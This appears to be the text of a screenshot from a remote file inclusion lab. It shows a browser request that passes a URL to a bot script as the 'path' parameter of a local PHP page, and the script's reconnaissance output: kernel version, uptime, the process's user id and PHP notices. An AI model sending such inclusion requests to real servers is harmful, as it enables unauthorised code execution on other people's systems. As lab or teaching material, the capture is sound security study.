 Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://localhost/rfi/index.php?path=http://localhost/botfiles Go G
Red Hat, Inc. Red Hat Network Support Shop Products Training
http://localhost/botfiles/ver3.txt http://localhost/r...botfiles/ver3.txt?
Mic22
OSTYPE:Linux
Kernel:Linux group1.4112-86.mininet.org 2.6.9-42.ELsmp #1 SMP Wed Jul 12 23:27:17 EDT 2006 i686
safemode_checkerse_off
Notice: Use of undefined constant uptime - assumed 'uptime' in http://localhost/botfiles/ver3.txt?/header.inc on line 15
15:52:09 up 52 min, 2 users, load average: 0.08, 0.27, 0.13
Notice: Use of undefined constant id - assumed 'id' in http://localhost/botfiles/ver3.txt?/header.inc on line 16
uid=99(nobody) gid=4294967295 groups=4294967295 context=root:system_r:unconfined_t
Notice: Undefined variable: SERVER_ADDR in http://localhost/botfiles/ver3.txt?/header.inc on line 21
Notice: Undefined variable: free in http://localhost/botfiles/ver3.txt?/header.inc on line 24
Free:
Done